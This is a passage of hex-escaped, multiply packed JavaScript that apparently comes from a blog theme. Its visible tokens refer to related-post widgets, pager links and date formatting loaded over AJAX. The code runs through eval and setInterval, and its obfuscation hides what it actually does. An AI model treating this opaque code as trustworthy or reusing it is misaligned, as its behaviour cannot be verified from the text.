32\x42\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x74\x20\x57\x3d\x31\x5a\x7d\x55\x7b\x74\x20\x57\x3d\x33\x4d\x7d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x33\x4e\x5d\x2b\x31\x65\x2b\x61\x5b\x31\x54\x5d\x2b\x57\x2b\x61\x5b\x33\x56\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x47\x2b\x61\x5b\x33\x4f\x5d\x2b\x31\x4d\x2b\x61\x5b\x33\x55\x5d\x2b\x32\x62\x2b\x61\x5b\x34\x62\x5d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x34\x64\x5d\x3b\x24\x28\x61\x5b\x34\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x63\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x29\x3b\x4f\x28\x31\x63\x3d\x3d\x32\x55\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x68\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x31\x44\x29\x7b\x74\x20\x31\x64\x3d\x31\x44\x28\x61\x5b\x34\x42\x5d\x29\x3b\x74\x20\x51\x3d\x31\x44\x28\x61\x5b\x34\x41\x5d\x29\x3b\x31\x44\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4a\x28\x51\x29\x7b\x31\x64\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x2b\x34\x51\x2b\x61\x5b\x33\x5a\x5d\x2b\x31\x44\x28\x51\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x4a\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x44\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4a\x28\x31\x64\x29\x7b\x51\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x2b\x34\x52\x2b\x61\x5b\x33\x5a\x5d\x2b\x31\x44\x28\x31\x64\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x4a\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x42\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x47\x3d\x24\x28\x59\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x3b\x74\x20\x33\x47\x3d\x61\x5b\x32\x4f\x5d\x3b\x74\x20\x33\x4b\x3d\x5b\x2c\x61\x5b\x35\x69\x5d\x2c\x61\x5b\x35\x68\x5d\x2c\x61\x5b\x35\x67\x5d\x2c\x61\x5b\x35\x66\x5d\x2c\x61\x5b\x35\x6a\x5d\x2c\x61\x5b\x35\x6b\x5d\x2c\x61\x5b\x35\x6f\x5d\x2c\x61\x5b\x35\x6e\x5d\x2c\x61\x5b\x35\x6d\x5d\x2c\x61\x5b\x35\x6c\x5d\x2c\x61\x5b\x35\x65\x5d\x2c\x61\x5b\x35\x64\x5d\x5d\x3b\x24\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x7b\x32\x74\x3a\x61\x5b\x33\x78\x5d\x2b\x31\x47\x2b\x61\x5b\x33\x75\x5d\x2b\x34\x57\x2c\x32\x67\x3a\x61\x5b\x31\x45\x5d\x2c\x32\x76\x3a\x61\x5b\x32\x72\x5d\x2c\x32\x70\x3a\x4a\x28\x31\x72\x29\x7b\x74\x20\x31\x4a\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x32\x6d\x3d\x61\x5b\x34\x56\x5d\x3b\x31\x6a\x28\x74\x20\x44\x3d\x30\x3b\x44\x3c\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x74\x20\x52\x3d\x30\x3b\x52\x3c\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4f\x28\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x4a\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x58\x7d\x7d\x3b\x74\x20\x33\x46\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x33\x49\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4c\x5d\x5d\x3b\x74\x20\x32\x6e\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x33\x72\x3d\x32\x6e\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x70\x3d\x32\x6e\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x71\x3d\x32\x6e\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x45\x3d\x33\x4b\x5b\x32\x49\x28\x33\x70\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x58\x5d\x2b\x33\x71\x2b\x61\x5b\x32\x44\x5d\x2b\x33\x72\x3b\x74\x20\x31\x59\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x33\x7a\x3d\x24\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x59\x29\x3b\x4f\x28\x31\x59\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x59\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x33\x79\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x3b\x74\x20\x32\x6a\x3d\x61\x5b\x32\x79\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x54\x5d\x2b\x33\x79\x2b\x61\x5b\x34\x54\x5d\x7d\x55\x7b\x4f\x28\x31\x59\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x46\x3d\x33\x7a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x3b\x74\x20\x32\x6a\x3d\x61\x5b\x32\x79\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x46\x2b\x61\x5b\x33\x48\x5d\x7d\x55\x7b\x74\x20\x32\x6a\x3d\x61\x5b\x32\x79\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x54\x5d\x2b\x33\x47\x2b\x61\x5b\x33\x48\x5d\x7d\x7d\x3b\x32\x6d\x2b\x3d\x61\x5b\x34\x58\x5d\x2b\x33\x49\x2b\x61\x5b\x34\x59\x5d\x2b\x32\x6a\x2b\x61\x5b\x35\x63\x5d\x2b\x31\x4a\x2b\x61\x5b\x32\x6b\x5d\x2b\x33\x46\x2b\x61\x5b\x35\x62\x5d\x2b\x33\x45\x2b\x61\x5b\x35\x61\x5d\x7d\x3b\x32\x6d\x2b\x3d\x61\x5b\x33\x41\x5d\x3b\x24\x28\x61\x5b\x33\x42\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x6d\x29\x3b\x24\x28\x61\x5b\x34\x5a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4a\x28\x44\x2c\x31\x46\x29\x7b\x31\x62\x20\x31\x46\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4a\x28\x44\x2c\x31\x46\x29\x7b\x31\x62\x20\x31\x46\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x70\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x7c\x37\x6c\x7c\x37\x6b\x7c\x7c\x37\x6a\x7c\x37\x68\x7c\x36\x53\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x37\x64\x7c\x37\x63\x7c\x37\x62\x7c\x37\x61\x7c\x36\x5a\x7c\x7c\x36\x59\x7c\x36\x58\x7c\x36\x57\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x37\x78\x7c\x37\x69\x7c\x7c\x37\x79\x7c\x37\x51\x7c\x38\x65\x7c\x38\x64\x7c\x39\x37\x7c\x39\x36\x7c\x38\x63\x7c\x35\x7a\x7c\x38\x62\x7c\x38\x61\x7c\x37\x5a\x7c\x37\x59\x7c\x35\x42\x7c\x37\x58\x7c\x37\x57\x7c\x37\x56\x7c\x7c\x37\x55\x7c\x37\x54\x7c\x37\x53\x7c\x37\x52\x7c\x37\x50\x7c\x37\x41\x7c\x37\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x4e\x7c\x35\x41\x7c\x37\x4d\x7c\x37\x4c\x7c\x37\x4b\x7c\x37\x4a\x7c\x37\x49\x7c\x37\x48\x7c\x39\x38\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x36\x37\x7c\x37\x44\x7c\x37\x43\x7c\x36\x51\x7c\x37\x7a\x7c\x36\x52\x7c\x36\x7a\x7c\x36\x50\x7c\x36\x66\x7c\x36\x35\x7c\x36\x65\x7c\x36\x64\x7c\x36\x31\x7c\x36\x63\x7c\x36\x62\x7c\x36\x61\x7c\x35\x5a\x7c\x35\x59\x7c\x39\x33\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x36\x34\x7c\x35\x55\x7c\x35\x54\x7c\x35\x51\x7c\x35\x52\x7c\x37\x30\x7c\x35\x4b\x7c\x35\x50\x7c\x35\x45\x7c\x35\x46\x7c\x35\x47\x7c\x35\x48\x7c\x39\x31\x7c\x35\x4a\x7c\x37\x32\x7c\x35\x49\x7c\x35\x4c\x7c\x35\x4d\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4e\x7c\x35\x4f\x7c\x36\x67\x7c\x35\x53\x7c\x36\x69\x7c\x36\x68\x7c\x36\x42\x7c\x36\x43\x7c\x36\x44\x7c\x36\x45\x7c\x36\x46\x7c\x36\x47\x7c\x36\x41\x7c\x36\x48\x7c\x36\x4a\x7c\x36\x4b\x7c\x39\x39\x7c\x39\x34\x7c\x36\x4c\x7c\x36\x4d\x7c\x36\x4e\x7c\x36\x4f\x7c\x36\x49\x7c\x36\x79\x7c\x36\x6a\x7c\x36\x78\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x70\x7c\x35\x43\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x6c\x7c\x36\x6b\x7c\x37\x35\x7c\x38\x66\x7c\x37\x42\x7c\x38\x68\x7c\x38\x50\x7c\x39\x54\x7c\x39\x53\x7c\x39\x52\x7c\x39\x51\x7c\x39\x50\x7c\x36\x33\x7c\x39\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x32\x7c\x39\x56\x7c\x37\x33\x7c\x39\x4d\x7c\x37\x34\x7c\x38\x34\x7c\x38\x39\x7c\x37\x31\x7c\x36\x39\x7c\x39\x4b\x7c\x36\x36\x7c\x36\x38\x7c\x39\x4a\x7c\x39\x49\x7c\x39\x47\x7c\x39\x75\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x39\x43\x7c\x39\x42\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x39\x78\x7c\x39\x77\x7c\x39\x76\x7c\x39\x55\x7c\x39\x48\x7c\x39\x57\x7c\x39\x58\x7c\x61\x61\x7c\x61\x62\x7c\x61\x64\x7c\x61\x65\x7c\x61\x39\x7c\x61\x36\x7c\x61\x35\x7c\x61\x32\x7c\x61\x31\x7c\x61\x30\x7c\x39\x5a\x7c\x61\x38\x7c\x39\x59\x7c\x61\x33\x7c\x61\x34\x7c\x61\x37\x7c\x61\x63\x7c\x39\x74\x7c\x38\x4e\x7c\x39\x72\x7c\x38\x4b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x38\x7a\x7c\x38\x79\x7c\x38\x77\x7c\x38\x69\x7c\x38\x76\x7c\x38\x75\x7c\x38\x74\x7c\x38\x73\x7c\x38\x72\x7c\x38\x71\x7c\x38\x70\x7c\x38\x6f\x7c\x38\x6e\x7c\x38\x6d\x7c\x38\x6c\x7c\x38\x6b\x7c\x38\x6a\x7c\x38\x4c\x7c\x38\x78\x7c\x39\x73\x7c\x39\x35\x7c\x39\x32\x7c\x38\x37\x7c\x38\x35\x7c\x38\x33\x7c\x38\x32\x7c\x38\x36\x7c\x38\x38\x7c\x39\x30\x7c\x38\x4d\x7c\x39\x64\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x39\x6e\x7c\x39\x6d\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x39\x69\x7c\x39\x68\x7c\x39\x67\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x66\x7c\x39\x65\x7c\x39\x63\x7c\x38\x4f\x7c\x39\x62\x7c\x39\x61\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x38\x55\x7c\x38\x54\x7c\x38\x53\x7c\x38\x52\x7c\x38\x31\x7c\x38\x51\x7c\x39\x4c\x7c\x36\x30\x7c\x38\x30\x7c\x37\x36\x7c\x39\x4e\x7c\x37\x38\x7c\x37\x39\x7c\x37\x37\x5c\x27\x2e\x35\x44\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x33\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x62\x7c\x31\x30\x30\x7c\x31\x33\x34\x7c\x62\x72\x65\x61\x6b\x7c\x78\x37\x41\x7c\x78\x35\x34\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x65\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x66\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x65\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x64\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x63\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x34\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x35\x7c\x78\x33\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x38\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x33\x32\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x31\x7c\x78\x34\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x61\x7c\x31\x30\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x63\x7c\x31\x36\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x61\x7c\x78\x33\x46\x7c\x31\x32\x31\x7c\x31\x32\x32\x7c\x78\x32\x39\x7c\x31\x33\x30\x7c\x78\x34\x32\x7c\x78\x33\x38\x7c\x31\x33\x31\x7c\x31\x32\x35\x7c\x31\x30\x35\x7c\x31\x33\x32\x7c\x78\x35\x33\x7c\x31\x32\x36\x7c\x31\x32\x38\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x38\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x36\x7c\x74\x79\x70\x65\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x33\x31\x7c\x31\x31\x33\x7c\x78\x32\x43\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x39\x7c\x31\x32\x39\x7c\x78\x33\x35\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x34\x38\x7c\x75\x72\x6c\x7c\x31\x31\x38\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x30\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x78\x36\x37\x7c\x78\x37\x30\x7c\x76\x61\x72\x7c\x78\x32\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x32\x44\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x36\x32\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x37\x31\x37\x37\x7c\x33\x34\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x31\x30\x33\x7c\x74\x68\x69\x73\x7c\x78\x32\x36\x7c\x78\x33\x42\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x39\x7c\x78\x36\x41\x7c\x78\x34\x31\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x31\x7c\x78\x33\x31\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x35\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x66\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x30\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x36\x7c\x31\x30\x31\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x32\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x33\x7c\x78\x36\x42\x7c\x65\x6c\x73\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x33\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x34\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x65\x7c\x78\x36\x36\x7c\x78\x37\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x36\x7c\x78\x33\x44\x7c\x78\x37\x39\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x7c\x78\x36\x38\x7c\x78\x34\x41\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x37\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x34\x36\x7c\x31\x31\x34\x7c\x31\x31\x32\x7c\x31\x30\x34\x7c\x31\x30\x37\x7c\x31\x30\x38\x7c\x31\x31\x31\x7c\x31\x31\x30\x7c\x62\x5f\x72\x63\x7c\x78\x35\x39\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x31\x31\x39\x7c\x78\x35\x36\x7c\x78\x34\x45\x7c\x33\x30\x30\x30\x7c\x78\x35\x46\x7c\x78\x32\x38\x7c\x78\x35\x35\x7c\x5f\x7c\x67\x69\x7c\x31\x33\x39\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x31\x33\x38\x7c\x31\x34\x34\x7c\x31\x34\x38\x7c\x31\x34\x35\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x31\x34\x37\x7c\x31\x36\x32\x7c\x31\x32\x33\x7c\x74\x72\x75\x65\x7c\x31\x35\x37\x7c\x31\x35\x38\x7c\x31\x35\x39\x7c\x31\x36\x30\x7c\x31\x35\x36\x7c\x31\x35\x35\x7c\x31\x35\x31\x7c\x31\x35\x32\x7c\x31\x35\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x34\x7c\x31\x36\x31\x7c\x31\x37\x31\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x31\x37\x32\x7c\x31\x37\x33\x7c\x31\x37\x35\x7c\x31\x37\x30\x7c\x31\x36\x39\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x31\x36\x33\x7c\x31\x36\x34\x7c\x31\x36\x37\x7c\x31\x36\x35\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x31\x34\x31\x7c\x31\x31\x35\x7c\x78\x34\x34\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x62\x7c\x31\x31\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x66\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x33\x30\x7c\x31\x34\x32\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x31\x34\x33\x7c\x31\x30\x39\x7c\x78\x34\x35\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x61\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x63\x7c\x31\x34\x39\x7c\x78\x32\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x35\x7c\x31\x30\x32\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x64\x7c\x73\x72\x63\x7c\x69\x6e\x7c\x31\x36\x30\x30\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x31\x32\x34\x7c\x78\x32\x34\x7c\x78\x35\x30\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x30\x7c\x78\x37\x31\x7c\x31\x37\x34\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x64\x7c\x31\x31\x37\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x33\x36\x7c\x31\x33\x33\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x31\x34\x30\x7c\x31\x32\x30\x7c\x31\x32\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x33\x7c\x31\x33\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x39\x7c\x31\x35\x30\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x32\x7c\x31\x33\x35\x7c\x31\x36\x3